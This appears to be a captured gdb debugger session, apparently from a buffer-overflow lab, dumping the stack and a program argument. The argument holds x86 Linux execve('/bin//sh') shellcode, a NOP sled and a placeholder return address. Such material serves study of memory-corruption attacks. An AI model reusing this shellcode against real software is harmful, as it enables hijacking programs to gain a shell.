 PuTTY (inactive)
(gdb) x/22xw $esp
0xbffff3f8: 0x00000000 0x00000000 0x00000001 0x00000
000
0xbffff408: 0xbffff619 0xb7edec5e 0xb7fbdff4 0x08049
524
0xbffff418: 0xbffff428 0x08048284 0xb7fbdff4 0x08049
524
0xbffff428: 0xbffff448 0x080483a9 0xb7ff10c0 0x08048
390
0xbffff438: 0x0804839b 0xb7fbdff4 0xb7ffece0 0x08048
390
0xbffff448: 0xbffff4a8 0xb7e8c390
(gdb) x/22xw argv[1]
0xbffff653: 0x6850c031 0x68732f6e 0x622f2f68 0x99e38
969
0xbffff663: 0xe1895352 0x80cd0bb0 0x90909090 0x90909
090
0xbffff673: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff683: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff693: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff6a3: 0x90909090 0xaaaaaaaa
(gdb)